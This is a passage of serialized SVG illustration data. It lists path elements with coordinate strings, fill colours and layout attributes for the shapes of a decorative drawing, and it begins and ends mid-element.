L 220.71 23.61 L 217.78 20.66 L 215.24 17.41 L 213.07 13.83 L 211.34 10.02 L 210.08 5.99 L 209.29 1.70 L 278.73 1.70 Z","fill":"#e8f6ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-48","node-id":"53","stroke":"none","target-height":"30.804712","target-width":"69.44348","target-x":"209.28674","target-y":"1.6989009"}],["$","path",null,{"d":"M 355.11 24.58 L 354.48 27.93 L 353.51 31.06 L 352.18 34.00 L 350.49 36.77 L 348.48 39.33 L 346.23 41.60 L 343.73 43.59 L 340.95 45.30 L 338.00 46.67 L 334.89 47.67 L 331.61 48.28 L 328.12 48.52 L 324.64 48.28 L 321.36 47.67 L 318.25 46.67 L 315.30 45.30 L 312.52 43.59 L 310.02 41.60 L 307.77 39.33 L 305.76 36.77 L 304.07 34.00 L 302.74 31.06 L 301.77 27.93 L 301.14 24.58 L 355.11 24.58 Z","fill":"#e8f6ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-49","node-id":"54","stroke":"none","target-height":"23.939615","target-width":"53.967316","target-x":"301.14154","target-y":"24.57599"}],["$","path",null,{"d":"M 149.91 55.63 L 446.04 55.63 L 446.04 43.19 L 149.91 43.19 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-50","node-id":"55","stroke":"none","target-height":"12.44482","target-width":"296.12906","target-x":"149.90915","target-y":"43.186092"}],["$","path",null,{"d":"M 446.04 55.63 L 494.75 55.63 L 494.75 43.19 L 446.04 43.19 Z","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-51","node-id":"56","stroke":"none","target-height":"12.44482","target-width":"48.716187","target-x":"446.0382","target-y":"43.186092"}],["$","path",null,{"d":"M 222.08 55.63 L 245.21 91.93 L 245.21 55.63 Z","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-52","node-id":"57","stroke":"none","target-height":"36.29692","target-width":"23.125443","target-x":"222.08441","target-y":"55.631195"}],["$","path",null,{"d":"M 209.29 55.63 L 232.41 91.93 L 245.21 91.93 L 222.08 55.63 Z","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-53","node-id":"58","stroke":"none","target-height":"36.29692","target-width":"35.922913","target-x":"209.28688","target-y":"55.631195"}],["$","path",null,{"d":"M 391.69 55.63 L 414.82 91.93 L 414.82 55.63 Z","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-54","node-id":"59","stroke":"none","target-height":"36.29692","target-width":"23.125458","target-x":"391.6929","target-y":"55.631195"}],["$","path",null,{"d":"M 378.90 55.63 L 402.02 91.93 L 414.82 91.93 L 391.69 55.63 Z","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-55","node-id":"60","stroke":"none","target-height":"36.29692","target-width":"35.922913","target-x":"378.89536","target-y":"55.631195"}],["$","path",null,{"d":"M 422.05 211.33 L 461.15 211.33 L 450.62 245.98 L 432.58 245.98 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-56","node-id":"61","stroke":"none","target-height":"34.653122","target-width":"39.104767","target-x":"422.0473","target-y":"211.32901"}],["$","path",null,{"d":"M 459.62 258.96 L 459.31 263.62 L 458.48 267.85 L 457.16 271.72 L 455.32 275.36 L 453.16 278.35 L 450.70 280.79 L 448.57 282.29 L 446.36 283.35 L 444.05 284.00 L 441.60 284.25 L 439.15 284.00 L 436.84 283.35 L 434.63 282.29 L 432.50 280.79 L 430.04 278.35 L 427.88 275.36 L 426.04 271.72 L 424.72 267.85 L 423.89 263.62 L 423.57 258.96 L 423.89 254.30 L 424.72 250.06 L 426.04 246.19 L 427.88 242.56 L 430.04 239.56 L 432.50 237.12 L 434.63 235.62 L 436.84 234.56 L 439.15 233.91 L 441.60 233.67 L 444.05 233.91 L 446.36 234.56 L 448.57 235.62 L 450.70 237.12 L 453.16 239.56 L 455.32 242.56 L 457.16 246.19 L 458.48 250.06 L 459.31 254.30 L 459.62 258.96","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-57","node-id":"62","stroke":"none","target-height":"50.57599","target-width":"36.050262","target-x":"423.57434","target-y":"233.66907"}],["$","path",null,{"d":"M 413.08 288.07 L 382.63 288.07 L 382.63 246.54 L 378.14 236.77 L 415.65 236.77 L 413.08 246.54 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-58","node-id":"63","stroke":"none","target-height":"51.301987","target-width":"37.504425","target-x":"378.14072","target-y":"236.7711"}],["$","path",null,{"d":"M 129.58 645.28 L 425.83 645.28 L 425.83 281.96 L 129.58 281.96 Z","fill":"#e1f4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-59","node-id":"64","stroke":"none","target-height":"363.3235","target-width":"296.24664","target-x":"129.58","target-y":"281.9585"}],["$","path",null,{"d":"M 129.58 671.33 L 146.64 671.33 L 146.64 281.96 L 129.58 281.96 Z","fill":"#e1f4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-60","node-id":"65","stroke":"none","target-height":"389.36966","target-width":"17.056992","target-x":"129.5793","target-y":"281.9592"}],["$","path",null,{"d":"M 146.64 671.33 L 163.69 671.33 L 163.69 645.28 L 146.64 645.28 Z","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-61","node-id":"66","stroke":"none","target-height":"26.046143","target-width":"17.056992","target-x":"146.6356","target-y":"645.2827"}],["$","path",null,{"d":"M 250.47 671.33 L 267.53 671.33 L 267.53 645.28 L 250.47 645.28 Z","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-62","node-id":"67","stroke":"none","target-height":"26.046143","target-width":"17.05629","target-x":"250.4723","target-y":"645.2827"}],["$","path",null,{"d":"M 425.83 671.33 L 442.88 671.33 L 442.88 645.28 L 425.83 645.28 Z","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-63","node-id":"68","stroke":"none","target-height":"26.046143","target-width":"17.057007","target-x":"425.82593","target-y":"645.2827"}],["$","path",null,{"d":"M 495.55 671.33 L 512.61 671.33 L 512.61 645.28 L 495.55 645.28 Z","fill":"#bbe1fd","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-64","node-id":"69","stroke":"none","target-height":"26.046143","target-width":"17.057007","target-x":"495.54865","target-y":"645.2827"}],["$","path",null,{"d":"M 408.77 671.33 L 425.83 671.33 L 425.83 281.96 L 408.77 281.96 Z","fill":"#e1f4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-65","node-id":"70","stroke":"none","target-height":"389.36966","target-width":"17.056976","target-x":"408.76965","target-y":"281.9592"}],["$","path",null,{"d":"M 512.61 671.69 L 529.66 671.69 L 529.66 645.28 L 512.61 645.28 Z","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-66","node-id":"71","stroke":"none","target-height":"26.405334","target-width":"17.056946","target-x":"512.60565","target-y":"645.282"}],["$","path",null,{"d":"M 233.42 671.33 L 250.47 671.33 L 250.47 645.28 L 233.42 645.28 Z","fill":"#bbe1fd","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-67","node-id":"72","stroke":"none","target-height":"26.046143","target-width":"17.056992","target-x":"233.41531","target-y":"645.2827"}],["$","path",null,{"d":"M 146.64 627.70 L 408.77 627.70 L 408.77 532.46 L 146.64 532.46 Z","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-68","node-id":"73","stroke":"none","target-height":"95.2334","target-width":"262.13336","target-x":"146.63629","target-y":"532.4623"}],["$","path",null,{"d":"M 146.64 627.70 L 227.73 627.70 L 227.73 532.46 L 146.64 532.46 Z","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-69","node-id":"74","stroke":"none","target-height":"95.2334","target-width":"81.094055","target-x":"146.63629","target-y":"532.4623"}],["$","path",null,{"d":"M 146.64 511.19 L 408.77 511.19 L 408.77 415.96 L 146.64 415.96 Z","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-70","node-id":"75","stroke":"none","target-height":"95.2334","target-width":"262.13336","target-x":"146.63629","target-y":"415.95663"}],["$","path",null,{"d":"M 146.64 511.19 L 227.73 511.19 L 227.73 415.96 L 146.64 415.96 Z","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-71","node-id":"76","stroke":"none","target-height":"95.2334","target-width":"81.094055","target-x":"146.63629","target-y":"415.95663"}],["$","path",null,{"d":"M 146.64 394.68 L 408.77 394.68 L 408.77 299.45 L 146.64 299.45 Z","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-72","node-id":"77","stroke":"none","target-height":"95.2334","target-width":"262.13336","target-x":"146.63629","target-y":"299.45096"}],["$","path",null,{"d":"M 146.64 394.68 L 227.73 394.68 L 227.73 299.45 L 146.64 299.45 Z","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-73","node-id":"78","stroke":"none","target-height":"95.2334","target-width":"81.094055","target-x":"146.63629","target-y":"299.45096"}],["$","path",null,{"d":"M 425.83 645.28 L 529.66 645.28 L 529.66 281.96 L 425.83 281.96 Z","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-74","node-id":"79","stroke":"none","target-height":"363.3235","target-width":"103.83597","target-x":"425.82663","target-y":"281.9585"}],["$","path",null,{"d":"M 419.65 281.96 L 127.49 281.96 L 125.48 281.77 L 123.65 281.27 L 121.95 280.46 L 120.41 279.37 L 119.10 278.06 L 118.01 276.52 L 117.20 274.82 L 116.70 272.99 L 116.52 270.99 L 419.65 270.99 L 419.65 281.96 Z","fill":"#e1f4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-75","node-id":"80","stroke":"none","target-height":"10.973236","target-width":"303.1296","target-x":"116.51696","target-y":"270.98532"}],["$","path",null,{"d":"M 533.10 281.96 L 419.65 281.96 L 419.65 270.99 L 544.07 270.99 L 543.88 272.99 L 543.38 274.82 L 542.57 276.52 L 541.48 278.06 L 540.18 279.37 L 538.64 280.46 L 536.94 281.27 L 535.10 281.77 L 533.10 281.96","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-76","node-id":"81","stroke":"none","target-height":"10.973236","target-width":"124.422","target-x":"419.64685","target-y":"270.98532"}],["$","path",null,{"d":"M 129.58 287.14 L 425.83 287.14 L 425.83 282.11 L 129.58 282.11 Z","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-77","node-id":"82","stroke":"none","target-height":"5.031555","target-width":"296.24664","target-x":"129.58","target-y":"282.1069"}],["$","path",null,{"d":"M 183.50 627.70 L 197.58 627.70 L 197.58 573.88 L 183.50 573.88 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-78","node-id":"83","stroke":"none","target-height":"53.818787","target-width":"14.082275","target-x":"183.5011","target-y":"573.8769"}],["$","path",null,{"d":"M 169.42 627.70 L 183.50 627.70 L 183.50 573.88 L 169.42 573.88 Z","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-79","node-id":"84","stroke":"none","target-height":"53.818787","target-width":"14.082245","target-x":"169.41885","target-y":"573.8769"}],["$","path",null,{"d":"M 197.58 627.70 L 211.67 627.70 L 211.67 573.88 L 197.58 573.88 Z","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-80","node-id":"85","stroke":"none","target-height":"53.818787","target-width":"14.082947","target-x":"197.58337","target-y":"573.8769"}],["$","path",null,{"d":"M 248.77 627.70 L 211.67 627.70 L 211.67 573.88 L 248.77 573.88 L 250.18 574.16 L 251.31 574.93 L 252.07 576.06 L 252.36 577.47 L 252.36 624.11 L 252.07 625.51 L 251.31 626.64 L 250.18 627.41 L 248.77 627.70","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-81","node-id":"86","stroke":"none","target-height":"53.818848","target-width":"40.691193","target-x":"211.66568","target-y":"573.8771"}],["$","path",null,{"d":"M 217.70 587.05 L 246.33 587.05 L 246.33 581.72 L 217.70 581.72 Z","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-82","node-id":"87","stroke":"none","target-height":"5.328369","target-width":"28.631256","target-x":"217.69559","target-y":"581.7186"}],["$","path",null,{"d":"M 224.08 595.27 L 239.95 595.27 L 239.95 589.94 L 224.08 589.94 Z","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-83","node-id":"88","stroke":"none","target-height":"5.32843","target-width":"15.872284","target-x":"224.07541","target-y":"589.93976"}],["$","path",null,{"d":"M 166.28 270.99 L 226.96 270.99 L 226.96 228.42 L 166.28 228.42 Z","fill":"#e8f6ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-84","node-id":"89","stroke":"none","target-height":"42.568344","target-width":"60.678833","target-x":"166.27686","target-y":"228.41692"}],["$","path",null,{"d":"M 226.96 270.99 L 271.69 270.99 L 271.69 228.42 L 226.96 228.42 Z","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-85","node-id":"90","stroke":"none","target-height":"42.568344","target-width":"44.73166","target-x":"226.95639","target-y":"228.41692"}],["$","path",null,{"d":"M 215.04 249.70 L 178.75 249.70 L 179.01 247.87 L 179.66 246.30 L 180.72 244.93 L 182.09 243.87 L 183.66 243.21 L 185.49 242.95 L 208.30 242.95 L 210.13 243.21 L 211.70 243.87 L 213.07 244.93 L 214.13 246.30 L 214.78 247.87 L 215.04 249.70","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-86","node-id":"91","stroke":"none","target-height":"6.7474823","target-width":"36.294495","target-x":"178.7488","target-y":"242.95354"}],["$","path",null,{"d":"M 242.07 270.99 L 302.75 270.99 L 302.75 228.42 L 242.07 228.42 Z","fill":"#e8f6ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-87","node-id":"92","stroke":"none","target-height":"42.568344","target-width":"60.678802","target-x":"242.06802","target-y":"228.41692"}],["$","path",null,{"d":"M 302.75 270.99 L 347.48 270.99 L 347.48 228.42 L 302.75 228.42 Z","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-88","node-id":"93","stroke":"none","target-height":"42.568344","target-width":"44.73169","target-x":"302.74683","target-y":"228.41692"}],["$","path",null,{"d":"M 290.83 249.70 L 254.54 249.70 L 254.80 247.87 L 255.45 246.30 L 256.52 244.93 L 257.88 243.87 L 259.45 243.21 L 261.28 242.95 L 284.09 242.95 L 285.92 243.21 L 287.49 243.87 L 288.86 244.93 L 289.92 246.30 L 290.57 247.87 L 290.83 249.70","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-89","node-id":"94","stroke":"none","target-height":"6.7474823","target-width":"36.294495","target-x":"254.53967","target-y":"242.95354"}],["$","path",null,{"d":"M 240.54 371.84 L 239.69 376.37 L 238.32 380.61 L 236.42 384.61 L 234.03 388.34 L 231.23 391.69 L 228.02 394.69 L 183.63 394.69 L 180.42 391.69 L 177.62 388.34 L 175.23 384.61 L 173.33 380.61 L 171.95 376.37 L 171.10 371.84 L 240.54 371.84 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-90","node-id":"95","stroke":"none","target-height":"22.850952","target-width":"69.4456","target-x":"171.0988","target-y":"371.83514"}],["$","path",null,{"d":"M 240.54 352.76 L 239.76 357.05 L 238.50 361.08 L 236.76 364.89 L 234.59 368.47 L 232.05 371.72 L 229.12 374.67 L 225.87 377.25 L 222.34 379.42 L 218.51 381.19 L 214.49 382.48 L 210.28 383.28 L 205.82 383.56 L 201.37 383.28 L 197.15 382.48 L 193.14 381.19 L 189.31 379.42 L 185.78 377.25 L 182.52 374.67 L 179.60 371.72 L 177.05 368.47 L 174.88 364.89 L 173.15 361.08 L 171.89 357.05 L 171.10 352.76 L 240.54 352.76 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-91","node-id":"96","stroke":"none","target-height":"30.804718","target-width":"69.44351","target-x":"171.10089","target-y":"352.7587"}],["$","path",null,{"d":"M 335.93 371.84 L 335.08 376.37 L 333.70 380.61 L 331.80 384.61 L 329.41 388.34 L 326.62 391.69 L 323.40 394.69 L 279.02 394.69 L 275.80 391.69 L 273.01 388.34 L 270.62 384.61 L 268.72 380.61 L 267.34 376.37 L 266.48 371.84 L 335.93 371.84 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-92","node-id":"97","stroke":"none","target-height":"22.850952","target-width":"69.44562","target-x":"266.48334","target-y":"371.83514"}],["$","path",null,{"d":"M 335.93 352.76 L 335.14 357.05 L 333.88 361.08 L 332.15 364.89 L 329.97 368.47 L 327.43 371.72 L 324.50 374.67 L 321.25 377.25 L 317.72 379.42 L 313.89 381.19 L 309.88 382.48 L 305.66 383.28 L 301.21 383.56 L 296.75 383.28 L 292.54 382.48 L 288.52 381.19 L 284.69 379.42 L 281.16 377.25 L 277.91 374.67 L 274.98 371.72 L 272.44 368.47 L 270.27 364.89 L 268.53 361.08 L 267.27 357.05 L 266.49 352.76 L 335.93 352.76 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-93","node-id":"98","stroke":"none","target-height":"30.804718","target-width":"69.44351","target-x":"266.48544","target-y":"352.7587"}],["$","path",null,{"d":"M 202.13 475.74 L 201.86 485.78 L 201.11 494.94 L 199.86 503.72 L 198.29 511.19 L 173.13 511.19 L 171.56 503.72 L 170.32 494.94 L 169.56 485.78 L 169.29 475.74","fill":"#e8f6ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-94","node-id":"99","stroke":"none","target-height":"35.445618","target-width":"32.832718","target-x":"169.2938","target-y":"475.7447"}],["$","path",null,{"d":"M 200.88 481.68 L 202.73 482.23 L 204.37 483.04 L 205.82 484.12 L 207.06 485.43 L 208.05 486.91 L 208.79 488.56 L 209.24 490.31 L 209.37 492.13 L 209.17 494.05 L 208.62 495.90 L 207.81 497.54 L 206.73 498.99 L 205.42 500.24 L 203.95 501.22 L 202.29 501.96 L 200.54 502.41 L 198.72 502.54 L 196.80 502.34","fill":"none","group-id":"1,2,3,5","id":"Stroke-95","node-id":"100","stroke":"#e8f6ff","stroke-linecap":"butt","stroke-width":"5.6","target-height":"20.860107","target-width":"12.562302","target-x":"196.80417","target-y":"481.68042"}],["$","path",null,{"d":"M 252.51 475.74 L 252.24 485.78 L 251.49 494.94 L 250.25 503.72 L 248.67 511.19 L 223.52 511.19 L 221.94 503.72 L 220.70 494.94 L 219.95 485.78 L 219.68 475.74","fill":"#e8f6ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-96","node-id":"101","stroke":"none","target-height":"35.445618","target-width":"32.832703","target-x":"219.67755","target-y":"475.7447"}],["$","path",null,{"d":"M 245.81 481.68 L 247.66 482.23 L 249.30 483.04 L 250.75 484.12 L 251.99 485.43 L 252.98 486.91 L 253.72 488.56 L 254.17 490.31 L 254.30 492.13 L 254.10 494.05 L 253.55 495.90 L 252.74 497.54 L 251.66 498.99 L 250.35 500.24 L 248.88 501.22 L 247.23 501.96 L 245.48 502.41 L 243.65 502.54 L 241.74 502.34","fill":"none","group-id":"1,2,3,5","id":"Stroke-97","node-id":"102","stroke":"#e8f6ff","stroke-linecap":"butt","stroke-width":"5.6","target-height":"20.860107","target-width":"12.562317","target-x":"241.73526","target-y":"481.68042"}],["$","path",null,{"d":"M 357.21 475.74 L 356.94 485.78 L 356.19 494.94 L 354.95 503.72 L 353.37 511.19 L 328.22 511.19 L 326.64 503.72 L 325.40 494.94 L 324.65 485.78 L 324.38 475.74","fill":"#e8f6ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-98","node-id":"103","stroke":"none","target-height":"35.445618","target-width":"32.832733","target-x":"324.37784","target-y":"475.7447"}],["$","path",null,{"d":"M 326.58 481.68 L 324.73 482.23 L 323.10 483.04 L 321.65 484.12 L 320.40 485.43 L 319.42 486.91 L 318.68 488.56 L 318.23 490.31 L 318.10 492.13 L 318.30 494.05 L 318.84 495.90 L 319.66 497.54 L 320.73 498.99 L 322.05 500.24 L 323.52 501.22 L 325.17 501.96 L 326.92 502.41 L 328.74 502.54 L 330.66 502.34","fill":"none","group-id":"1,2,3,5","id":"Stroke-99","node-id":"104","stroke":"#e8f6ff","stroke-linecap":"butt","stroke-width":"5.6","target-height":"20.860107","target-width":"12.563019","target-x":"318.09872","target-y":"481.68042"}]]}],["$","g",null,{"node-id":"223","children":[["$","path",null,{"d":"M 1232.57 677.11 L 7.00 677.11","fill":"#e8f6ff","fill-rule":"evenodd","group-id":"1,2,3,6","id":"Fill-100","node-id":"106","stroke":"none","target-height":"0","target-width":"1225.5735","target-x":"6.998023","target-y":"677.1104"}],["$","path",null,{"d":"M 1232.57 677.11 L 7.00 677.11","fill":"none","group-id":"1,2,3,6","id":"Stroke-101","node-id":"107","stroke":"#d6eeff","stroke-linecap":"round","stroke-width":"14","target-height":"0","target-width":"1225.5735","target-x":"6.998023","target-y":"677.1104"}]]}]]}],["$","g",null,{"node-id":"221","children":[["$","path",null,{"d":"M 1131.06 765.93 L 1130.08 766.09 L 1121.12 766.44 L 1092.59 766.91 L 1047.45 767.34 L 987.67 767.72 L 915.22 768.03 L 832.06 768.26 L 740.17 768.41 L 641.50 768.46 L 542.84 768.41 L 450.94 768.26 L 367.78 768.03 L 295.33 767.72 L 235.55 767.34 L 190.41 766.92 L 161.89 766.44 L 152.92 766.09 L 151.94 765.93 L 152.92 765.77 L 161.89 765.42 L 190.41 764.94 L 235.55 764.51 L 295.33 764.14 L 367.78 763.83 L 450.94 763.60 L 542.84 763.45 L 641.50 763.40 L 740.17 763.45 L 832.06 763.60 L 915.22 763.83 L 987.67 764.14 L 1047.45 764.51 L 1092.59 764.94 L 1121.12 765.42 L 1130.08 765.77 L 1131.06 765.93","fill":"#afb4c8","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-104","node-id":"109","stroke":"none","target-height":"5.0616455","target-width":"979.12555","target-x":"151.93904","target-y":"763.3989"}],["$","path",null,{"d":"M 248.92 548.14 L 965.92 548.14 L 965.92 524.30 L 248.92 524.30 Z","fill":"#687378","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-106","node-id":"110","stroke":"none","target-height":"23.839478","target-width":"716.99994","target-x":"248.9181","target-y":"524.29785"}],["$","path",null,{"d":"M 965.92 548.14 L 1057.64 548.14 L 1057.64 524.30 L 965.92 524.30 Z","fill":"#272636","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-108","node-id":"111","stroke":"none","target-height":"23.839478","target-width":"91.72357","target-x":"965.918","target-y":"524.29785"}],["$","path",null,{"d":"M 1040.88 765.24 L 1053.95 765.24 L 993.25 548.14 L 980.17 548.14 Z","fill":"#272636","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-109","node-id":"112","stroke":"none","target-height":"217.10034","target-width":"73.78143","target-x":"980.1702","target-y":"548.1368"}],["$","path",null,{"d":"M 956.93 765.24 L 970.00 765.24 L 909.30 548.14 L 896.22 548.14 Z","fill":"#687378","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-110","node-id":"113","stroke":"none","target-height":"217.10034","target-width":"73.78143","target-x":"896.22125","target-y":"548.1368"}],["$","path",null,{"d":"M 255.75 765.24 L 242.67 765.24 L 303.38 548.14 L 316.46 548.14 Z","fill":"#687378","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-111","node-id":"114","stroke":"none","target-height":"217.10034","target-width":"73.7814","target-x":"242.6738","target-y":"548.1368"}],["$","path",null,{"d":"M 339.70 765.24 L 326.62 765.24 L 387.33 548.14 L 400.40 548.14 Z","fill":"#272636","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-112","node-id":"115","stroke":"none","target-height":"217.10034","target-width":"73.78137","target-x":"326.6228","target-y":"548.1368"}],["$","path",null,{"d":"M 396.19 480.56 L 396.19 480.56 L 392.44 480.21 L 388.99 479.26 L 385.78 477.73 L 382.88 475.67 L 380.42 473.20 L 378.36 470.30 L 376.82 467.09 L 375.88 463.64 L 375.52 459.88 L 375.52 213.24 L 375.88 209.48 L 376.82 206.03 L 378.36 202.83 L 380.42 199.92 L 382.88 197.46 L 385.78 195.40 L 388.99 193.86 L 392.44 192.92 L 396.19 192.56 L 399.95 192.92 L 403.40 193.86 L 406.61 195.40 L 409.51 197.46 L 411.97 199.92 L 414.03 202.83 L 415.57 206.03 L 416.51 209.48 L 416.86 213.24 L 416.86 459.88 L 416.51 463.64 L 415.57 467.09 L 414.03 470.30 L 411.97 473.20 L 409.51 475.67 L 406.61 477.73 L 403.40 479.26 L 399.95 480.21 L 396.19 480.56","fill":"#00a164","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-113","node-id":"116","stroke":"none","target-height":"287.99997","target-width":"41.341248","target-x":"375.52295","target-y":"192.56259"}],["$","path",null,{"d":"M 305.13 335.26 L 305.13 335.26 L 301.91 334.96 L 298.95 334.15 L 296.21 332.83 L 293.72 331.07 L 291.61 328.95 L 289.84 326.47 L 288.53 323.72 L 287.72 320.76 L 287.42 317.54 L 287.42 226.94 L 287.72 223.72 L 288.53 220.76 L 289.84 218.02 L 291.61 215.53 L 293.72 213.42 L 296.21 211.65 L 298.95 210.33 L 301.91 209.52 L 305.13 209.22 L 308.35 209.52 L 311.31 210.33 L 314.05 211.65 L 316.54 213.42 L 318.65 215.53 L 320.42 218.02 L 321.73 220.76 L 322.54 223.72 L 322.85 226.94 L 322.85 317.54 L 322.54 320.76 L 321.73 323.72 L 320.42 326.47 L 318.65 328.95 L 316.54 331.07 L 314.05 332.83 L 311.31 334.15 L 308.35 334.96 L 305.13 335.26","fill":"#00a164","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-114","node-id":"117","stroke":"none","target-height":"126.040924","target-width":"35.429565","target-x":"287.41696","target-y":"209.22098"}],["$","path",null,{"d":"M 408.52 317.54 L 408.52 317.54 L 408.22 320.76 L 407.41 323.72 L 406.09 326.47 L 404.33 328.95 L 402.21 331.07 L 399.73 332.83 L 396.98 334.15 L 394.02 334.96 L 390.80 335.26 L 305.13 335.26 L 301.91 334.96 L 298.95 334.15 L 296.21 332.83 L 293.72 331.07 L 291.61 328.95 L 289.84 326.47 L 288.53 323.72 L 287.72 320.76 L 287.42 317.54 L 287.72 314.32 L 288.53 311.36 L 289.84 308.61 L 291.61 306.12 L 293.72 304.01 L 296.21 302.25 L 298.95 300.93 L 301.91 300.12 L 305.13 299.82 L 390.80 299.82 L 394.02 300.12 L 396.98 300.93 L 399.73 302.25 L 402.21 304.01 L 404.33 306.12 L 406.09 308.61 L 407.41 311.36 L 408.22 314.32 L 408.52 317.54","fill":"#00a164","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-115","node-id":"118","stroke":"none","target-height":"35.445618","target-width":"121.102234","target-x":"287.4167","target-y":"299.81635"}],["$","path",null,{"d":"M 448.88 447.51 L 448.88 494.19 L 448.59 498.31 L 447.80 502.19 L 446.51 505.88 L 444.74 509.37 L 442.59 512.56 L 440.04 515.45 L 437.14 518.01 L 433.96 520.16 L 430.47 521.92 L 426.78 523.22 L 422.90 524.01 L 418.78 524.30 L 371.58 524.30 L 367.46 524.01 L 363.58 523.22 L 359.89 521.92 L 356.40 520.16 L 353.22 518.01 L 350.32 515.45 L 347.77 512.56 L 345.62 509.37 L 343.85 505.88 L 342.56 502.19 L 341.77 498.31 L 341.48 494.19 L 341.48 447.51 L 448.88 447.51 Z","fill":"#285fd7","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-116","node-id":"119","stroke":"none","target-height":"76.79303","target-width":"107.40134","target-x":"341.47998","target-y":"447.50818"}],["$","path",null,{"d":"M 408.63 284.51 L 424.51 272.48","fill":"none","group-id":"1,2,4","id":"Stroke-117","node-id":"120","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"12.030334","target-width":"15.879272","target-x":"408.62787","target-y":"272.48004"}],["$","path",null,{"d":"M 299.12 342.58 L 315.00 330.55","fill":"none","group-id":"1,2,4","id":"Stroke-118","node-id":"121","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"12.029663","target-width":"15.879272","target-x":"299.12418","target-y":"330.5476"}],["$","path",null,{"d":"M 409.81 384.32 L 425.69 372.29","fill":"none","group-id":"1,2,4","id":"Stroke-119","node-id":"122","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"12.030334","target-width":"15.879974","target-x":"409.80978","target-y":"372.28644"}],["$","path",null,{"d":"M 392.46 432.08 L 408.34 420.05","fill":"none","group-id":"1,2,4","id":"Stroke-120","node-id":"123","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"12.0303955","target-width":"15.880005","target-x":"392.4579","target-y":"420.04852"}],["$","path",null,{"d":"M 384.52 237.69 L 372.81 223.45","fill":"none","group-id":"1,2,4","id":"Stroke-121","node-id":"124","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"14.237061","target-width":"11.712128","target-x":"372.8125","target-y":"223.45068"}],["$","path",null,{"d":"M 351.50 305.51 L 339.79 